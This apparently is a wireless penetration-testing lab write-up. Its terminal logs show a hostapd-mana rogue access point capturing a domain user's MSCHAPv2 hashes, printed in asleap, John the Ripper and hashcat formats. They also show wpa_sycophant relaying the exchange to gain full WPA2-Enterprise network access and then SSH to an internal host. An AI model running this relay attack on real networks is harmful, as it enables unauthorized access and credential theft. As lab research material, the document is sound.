The article that covers the details of the attack can be found here and here.
Launch the rogue AP
┌──(lab㉿dArkFungus819415)-[~/wirelesspentestlabs/hostapd-mana/hostapd]
└─$ sudo ./hostapd attackap04032023.conf
Configuration file: attackap04032023.conf
MANA: Captured credentials will be written to file 'hostapd.creds'.
MANA: Sycohpant state directory set to /tmp/.
Using interface wlan0 with hwaddr 00:00:00:00:00:01 and ssid "04012023"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: authenticated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ce:e7:2e:8e:24:b3
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: domainuser
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: disassociated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: deauthenticated due to inactivity (tim er DEAUTH/REMOVE)
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: authenticated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ce:e7:2e:8e:24:b3
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: domainuser
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: domainuser
nl80211: nl80211_recv_beacons->nl_recvmsgs failed: -5
SYCOPHANT: MSCHAPv2 Response handed off to supplicant.
MANA EAP EAP-MSCHAPV2 ASLEAP user=domainuser| asleap -C 6b030355ad99af99fa9394949494949494949 :7a -R 6b:03:03:b6:fa:27:f2:66:83:17:44:01:c3:f2:9394949494949494949
MANA EAP EAP-MSCHAPV2 JTR | domainuser:$NETNTLM$6b030355ad99af99fa9394949494949494949 174401c3f2e46dd0601ebc14572296:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | domainuser::::6b030355ad99af99fa9394949494949494949 ebc14572296:7cacceb261a24e7a
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 9c 14 d7 ca ec 05 1f a9 9e 6 4 52 2e b6 0b e4 c9
wlan0: CTRL-EVENT-EAP-SUCCESS ce:e7:2e:8e:24:b3
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: disassociated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: deauthenticated due to inactivity (tim er DEAUTH/REMOVE)
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: authenticated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ce:e7:2e:8e:24:b3
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: domainuser
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: domainuser
MANA EAP EAP-MSCHAPV2 ASLEAP user=domainuser| asleap -C 6b030355ad99af99fa9394949494949494949 -R 68:6a:0c:e2:9e:92:b2:ba:72:4b:47:eb:6c:61:b8:7e:29:44:88:97:8c:80:8d:02
MANA EAP EAP-MSCHAPV2 JTR | domainuser:$NETNTLM$5218dfecfc202cf1$66b030355ad99af99fa9394949494949494949 4b47eb6c61b87e294488978c808d02:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | domainuser::::6b030355ad99af99fa9394949494949494949 8978c808d02:5218dfecfc202cf1
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): c1 92 92 10 5e 6e a8 d8 5e e f 7c 83 0a 39 c6 22
wlan0: CTRL-EVENT-EAP-SUCCESS ce:e7:2e:8e:24:b3
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: disassociated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: deauthenticated due to inactivity (tim er DEAUTH/REMOVE)
wlan0: INTERFACE-DISABLED
Start wpa_sycophant
┌──(lab㉿dArkFungus819415)-[~/wirelesspentestlabs/wpa_sycophant]
└─$ sudo ./wpa_sycophant.sh -c attackclient.conf -i wlan3
SYCOPHANT : RUNNING "./wpa_supplicant/wpa_supplicant -i wlan3 -c attackclient.co nf"
SYCOPHANT : RUNNING "dhclient wlan3"
Successfully initialized wpa_sycophant
_ _
__ ___ __ __ _ ___ _ _ ___ ___ _ __ | |__ __ _ _ __ | |_
\ \ /\ / / '_ \ / _` | / __| | | |/ __/ _ \| '_ \| '_ \ / _` | '_ \| __|
\ V V /| |_) | (_| | \__ \ |_| | (_| (_) | |_) | | | | (_| | | | | |_
\_/\_/ | .__/ \__,_|___|___/\__, |\___\___/| .__/|_| |_|\__,_|_| |_|\__|
|_| |_____| |___/ |_|
The most important part is the ascii art - Georg-Christian Pranschke
Set MANA to relay
wlan3: CTRL-EVENT-SCAN-FAILED ret=-16 retry=1
wlan3: CTRL-EVENT-SCAN-FAILED ret=-16 retry=1
wlan3: Trying to associate with 08:4f:f9:80:5e:25 (SSID='04012023' freq=2437 MHz )
wlan3: Associated with 08:4f:f9:80:5e:25
wlan3: CTRL-EVENT-SUBNET-STATUS-UPDATE status=0
wlan3: CTRL-EVENT-REGDOM-CHANGE init=COUNTRY_IE type=COUNTRY alpha2=US
wlan3: CTRL-EVENT-EAP-STARTED EAP authentication started
SYCOPHANT : Getting Identity
SYCOPHANT : Config phase 1 ident : - hexdump_ascii(len=0):
SYCOPHANT : Phase 1 Identity : - hexdump_ascii(len=7):
66 63 6c 61 72 6b 65 domainuser
wlan3: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=13 -> NAK
wlan3: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan3: CTRL-EVENT-EAP-METHOD EAP vendor 0 method 25 (PEAP) selected
wlan3: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='' hash=f2da10022182d0dc97fb45555 0845724b2650cd735858eaecf8f9b703f3cbe33d
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN-SRVDC.DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN
wlan3: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='' hash=f2da10022182d0dc97fb45555 0845724b2650cd735858eaecf8f9b703f3cbe33d
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN-SRVDC.DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN
wlan3: CTRL-EVENT-EAP-PEER-CERT depth=0 subject='' hash=f2da10022182d0dc97fb45555 0845724b2650cd735858eaecf8f9b703f3cbe33d
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN-SRVDC.DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN.com
wlan3: CTRL-EVENT-EAP-PEER-ALT depth=0 DNS:DOMAIN
SYCOPHANT : Getting Identity
SYCOPHANT : Config phase 2 ident : - hexdump_ascii(len=0):
SYCOPHANT : Phase 2 Identity : - hexdump_ascii(len=7):
66 63 6c 61 72 6b 65 domainuser
SYCOPHANT : Getting Identity
SYCOPHANT : Config phase 2 ident : - hexdump_ascii(len=7):
00 00 00 00 17 00 00 _______
SYCOPHANT : Phase 2 Identity : - hexdump_ascii(len=7):
66 63 6c 61 72 6b 65 domainuser
SYCOPHANT : CHALLANGE DATA - hexdump(len=16): 87 cc 0a 32 f7 8b b5 f7 e5 45 86 b a 24 18 59 7e
SYCOPHANT : CHALLANGE DATA GIVEN TO MANA
SYCOPHANT : INFORMING MANA TO SERVE CHALLENGE
SYCOPHANT : RESPONSE SET BY PEER - hexdump(len=66): 02 09 00 42 1a 02 09 00 3d 3 1 61 65 ac e9 5a 61 6c 4b ff 88 49 3d bc 2a a5 fb 00 00 00 00 00 00 00 00 c7 5f 13 70 56 73 f8 9f 68 2f 6f 04 cd 08 75 a3 51 5f 05 2a 7c 79 56 23 00 31 d6 cf e0 d1 6a e9
SYCOPHANT : ORIG CONTENTS - hexdump(len=66): 02 09 00 42 1a 02 09 00 3d 31 61 65 ac e9 5a 61 6c 4b ff 88 49 3d bc 2a a5 fb 00 00 00 00 00 00 00 00 c7 5f 13 70 5 6 73 f8 9f 68 2f 6f 04 cd 08 75 a3 51 5f 05 2a 7c 79 56 23 00 31 d6 cf e0 d1 6a e9
SYCOPHANT : MANA CONTENTS - hexdump(len=66): 02 1a 00 42 1a 02 1a 00 3d 31 74 38 15 d5 d7 08 7e 16 5d 85 00 7b 9c c8 a5 60 00 00 00 00 00 00 00 00 6b 03 03 b6 f a 27 f2 66 83 17 44 01 c3 f2 e4 6d d0 60 1e bc 14 57 22 96 00 66 63 6c 61 72 6b 65
SYCOPHANT : ORIG CONTENTS - hexdump(len=66): 02 09 00 42 1a 02 09 00 3d 31 74 38 15 d5 d7 08 7e 16 5d 85 00 7b 9c c8 a5 60 00 00 00 00 00 00 00 00 6b 03 03 b6 f a 27 f2 66 83 17 44 01 c3 f2 e4 6d d0 60 1e bc 14 57 22 96 00 66 63 6c 61 72 6b 65
SYCOPHANT : MANA CONTENTS - hexdump(len=66): 02 1a 00 42 1a 02 1a 00 3d 31 74 38 15 d5 d7 08 7e 16 5d 85 00 7b 9c c8 a5 60 00 00 00 00 00 00 00 00 6b 03 03 b6 f a 27 f2 66 83 17 44 01 c3 f2 e4 6d d0 60 1e bc 14 57 22 96 00 66 63 6c 61 72 6b 65
EAP-MSCHAPV2: Received success
Response not verified, does not seem important
EAP-MSCHAPV2: Authentication succeeded
EAP-TLV: TLV Result - Success - EAP-TLV/Phase2 Completed
wlan3: CTRL-EVENT-EAP-SUCCESS EAP authentication completed successfully
wlan3: PMKSA-CACHE-ADDED 08:4f:f9:80:5e:25 0
wlan3: WPA: Key negotiation completed with 08:4f:f9:80:5e:25 [PTK=CCMP GTK=CCMP]
wlan3: CTRL-EVENT-CONNECTED - Connection to 08:4f:f9:80:5e:25 completed [id=0 id _str=]


A successful connection can be verified on the radius server and WLC


The client is able to authenticate to the radius server without entering a username or password. Read the research to understand the details.

The client is FULLY authenticated to the network, passed the 4-way handshake, and was able to obtain an IP address in the correct subnet.


I was able to SSH into 10.0.12.54
Radius server logs